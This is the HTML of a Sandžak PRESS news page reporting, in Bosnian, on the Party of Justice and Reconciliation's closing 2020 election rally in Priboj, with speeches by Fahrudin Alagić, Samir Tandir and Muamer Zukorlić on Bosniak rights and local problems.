<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Utorak, 13 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u NAJNOVIJE" class="entry-crumb" href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Politika" class="entry-crumb" href="https://sandzakpress.net/category/teme/politika/">Politika</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Održan završni miting SPP za Priboj &#8211; Zaustavimo eroziju Bošnjaka</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-239861" class="post-239861 post type-post status-publish format-standard has-post-thumbnail category-politika category-priboj category-vijesti-dana tag-muftija-muamer-zukorlic" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/politika/">Politika</a></li><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/Priboj/">Priboj</a></li><li class="entry-category"><a  href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Održan završni miting SPP za Priboj &#8211; Zaustavimo eroziju Bošnjaka</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-14T20:11:44+02:00" >14. Juna 2020.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/odrzan-zavrsni-miting-spp-za-priboj-zaustavimo-eroziju-bosnjaka/#comments"><i class="td-icon-comments"></i>1</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-239861">198</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/odrzan-zavrsni-miting-spp-za-priboj-zaustavimo-eroziju-bosnjaka/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-57359" src="http://sanapress.info/wp-content/uploads/2020/06/0-6.jpg" alt="" width="960" height="640" /></p>
<p><strong>Lista “Akademik Muamer Zukorlić – Samo pravo – Stranka pravde i pomirenja” održala je završni miting za Priboj, gdje ova stranka na predstojeće izbore izlazi pod rednim brojem 2 na lokalu. Predsjednik OO SPP Priboj, Fahrudin Alagić se obratio prisutnima istakavši da je jedino SPP spremna da iskreno radi na rješavanju problema koje imaju Bošnjaci u ovoj sandžačkoj opštini.</strong></p>
<p>“Svi mi znamo sa kakvim se problemima susrećemo. To nije nimalo lahko. Mi smo osuđeni da živimo takakv život i nemamo drugih mogućnosti. Naša borba tek predstoji. Zbog toga za svaki dan, za svakog čovjeka se moramo boriti i ne smijemo dozvoliti da se nastavi ovako. Za nekoliko godina nećemo imati razloga za borbu. Prije svega geografski položaj je takav da smo stvarno kapija Sandžaka a to može biti i kapija spoticanja. Ove 2/3 Opštine koje su iza granice, svaki dan se suočavaju sa problemima kada odu u bilo koju ustanovu za bilo koju uslugu. Lokalna samouprava nije riješila pa mora Republika i Vlada. Moramo apsolutnu podršku dati kako bi oni imali nas mandat i pravo i snagu da nas zastupaju. Ako se desi suprotno mi onda nemamo šta da tražimo. Oni će jedino riješiti naše probleme. Svi znate kako je bilo živjeti u Priboju 90-tih godina. Priboj je doživio sunovrat u ekonomskom smislu da to dodatno otežava život. Ne smijemo dozvoliti da se ponove Štrpci i Sjeverin. Mi moramo maksimalno da istražujemo, i da se ljudi privedu pravdi. Jedino tako porodice nastradalih će biti zadovoljene jer će se znati pravda. Treći aspekt, trenutne situacije u Priboju, mi smo kao stranka napravili popis svih problema. Neasvaltirane ulice, kanalizacija, pa čak neka domaćinstva nemaju vodu. To nije dopustivo u 21 vijeku. Priboj je zaboravljen da postoji. Mogu da obećam da ćemo kada posložimo po prioritetu probleme, zalagat se onim redosledom kako smo ih deligirali. Radit ćemo na svim poljima i na svim mjestima gdje za to ima potrebe. To je nas stav. Obećavamo samo ono što možemo da uradimo. Šta smo mi obećali a da nismo odradili i ispunili? Ljudima treba govoriti istinu, ma kakva ona bila. Samo na istini možemo opstati. Ovaj tim je odabran da vas u narednom periodu predstavlja na pravi način”, završava Alagić.</p>
<p>Potpredsjednik Stranke pravde i pomirenja i kandidat za narodnog Poslanika, Samir Tandir smatra da je pozitivna energija koja se širi Pribojem znak promjena.</p>
<p>“Radujem se što vas vidim u ovolikom broju i to što osjećam pozitivnu energiju. Mi smo SPP. Ne pada snijeg da pokrije brijeg već da svaka zvijer i čovjek pokaze svoj trag.<br />
Borili smo se za prava svih građana. Zato vas molim da u nedjelju, masovno izađete na izbore, podržite lidera kao i sve čestite ljude jer imamo iskren nijet i borbu. Sve probleme ćemo pokušati riješiti. Ako hoćemo asfalt, nove škole, bolnice, nova radna mjesta, džamije, ljudi u Priboju moraju imati najviše bošnjačkih glasova. Pozovite sve one koji imaju razum i srce, koji znaju da se bore i žele da pobjede”.</p>
<p>Nosilac liste Stranke pravde i pomirenja akademik Muamer Zukorlić obratio se skupu riječima da je jedini način za nastavak borbe za prava, pobjeda na izborima. Istakao da ukoliko se Bošnjaci ne okupe oko prave političke platforme u Priboju prijeti im nestanak.<br />
<iframe style="border: none; overflow: hidden;" src="https://web.facebook.com/plugins/video.php?href=https%3A%2F%2Fweb.facebook.com%2FMuamerZukorlic%2Fvideos%2F544177693125325%2F&amp;show_text=0&amp;width=560" width="560" height="314" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></p>
<p>“Pozitivna atmosvera u ovoj sali u Priboju predstavlja poruku da imamo šanse da ponovno uzletimo. Vi jeste najsvjesniji dio ovog naroda i zato je važno da znate istinu. Mi predstavnici SPP-a, mi nismo oni koji po svaku cijenu hoće glasove. Nećemo glasove na prevaru, iznude, prijetnje, kupovinu i sve one, nažalost, uobičajene načine. Mnogo sam puta ovdje održao emotivne govore i vjerujem da se ponešto od toga nije zaboravilo. Izbjegavam da pominjem etničke teme jer pokušavamo da dokažemo da su vrijednosti univerzalne a interesi partikularni.<br />
Ideja SPP-a je to da pokažemo da na tim univerzalnim vrijednostima i Bošnjaci i Srbi i drugi, možemo otvoriti čistu bijelu stranicu. Ja neću zaboraviti da je svaki većinski narod odgovoran za manjinski narod ali ta odgovornost ne oslobađa nas sopstvene odgovornosti. Naša elementarna odgovornost, ako želimo zaustaviti ovu eroziju Bošnjaka u Priboju, je da se okupimo oko zdravog užeta a to je SPP.</p>
<p>U svim kriznim vremenima, poručuje akademik Zukorlić,  kada sistem odbrane pukne i ne funkcioniše, zadnji branik odbrane su žene, majke.</p>
<p>&#8211; Zato ja očekujem i sada, da naše majke, supruge, sestre, prijateljice budu taj branik koji će krenuti u akciju pa probuditi i muževe. Kakav je to muškarac koji proda glas svoje žene i djeteta za nekoliko stotina eura ? Šta očekuje, da bude zaštita i uzor djeci? To mora da se osudi. O tome se glasno i jasno govoriti. Država nije cilj već mehanizam, a građani su cilj. Ako ta država se pravi gluha za zločine Kukurovićima, Strpcima, Sjeverinu, ma koliko vapili, oni ne čuju. Kakva je to država ? Truhla jednom rečju. Država u kojoj biznismen a u suštini krimos, dođe sirotinji našoj seoskoj da ih pljačka, da uzme tone malina i nestane, a  nigdje suda. E pa ne može. Nećemo ćutati. Nećete pisati izvještaje EU kako je sve u redu. Ne spuštamo ruku pomirenja ali stavljamo pravdu.  Moj glas će se čuti od zavisnosti broja glasova koji dobijemo.To je jedini način da vas žestoko i odano, bez prepreke, zastupamo. Mogu nas nekoliko puta prevariti ali nećemo odustati. Od mene ćete imati istinu i to je razlika kazao je akademik Zukorlić.<br />
<iframe style="border: none; overflow: hidden;" src="https://web.facebook.com/plugins/video.php?href=https%3A%2F%2Fweb.facebook.com%2FMuamerZukorlic%2Fvideos%2F3961124443929194%2F&amp;show_text=0&amp;width=267" width="267" height="476" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></p>
<p>Izvor: SANA</p>
<p><iframe loading="lazy" style="border: none; overflow: hidden;" src="https://web.facebook.com/plugins/post.php?href=https%3A%2F%2Fweb.facebook.com%2Fmedia%2Fset%2F%3Fset%3Da.10157117291766697%26type%3D3&amp;width=500" width="500" height="650" frameborder="0" scrolling="no"></iframe></p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-57360" src="http://sanapress.info/wp-content/uploads/2020/06/1-14.jpg" alt="" width="960" height="640" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-57361" src="http://sanapress.info/wp-content/uploads/2020/06/1a-3.jpg" alt="" width="960" height="640" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-57362" src="http://sanapress.info/wp-content/uploads/2020/06/2-14.jpg" alt="" width="960" height="640" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-57363" src="http://sanapress.info/wp-content/uploads/2020/06/3-11.jpg" alt="" width="960" height="640" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-57364" src="http://sanapress.info/wp-content/uploads/2020/06/4-9.jpg" alt="" width="960" height="640" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-57365" src="http://sanapress.info/wp-content/uploads/2020/06/5-7.jpg" alt="" width="960" height="640" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-57366" src="http://sanapress.info/wp-content/uploads/2020/06/6-6.jpg" alt="" width="960" height="640" /></p>
